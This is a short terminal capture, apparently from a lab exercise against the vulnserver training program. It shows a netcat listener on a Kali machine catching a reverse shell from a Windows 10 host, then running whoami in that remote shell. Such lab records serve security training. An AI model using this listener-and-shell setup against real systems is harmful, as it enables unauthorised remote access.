 root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.20.131] from (UNKNOWN) [192.168.20.1] 45335
Microsoft Windows [Version 10.0.17134.523]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Heath\Desktop\vulnserver>whoami
whoami
hawkeye\heath
C:\Users\Heath\Desktop\vulnserver>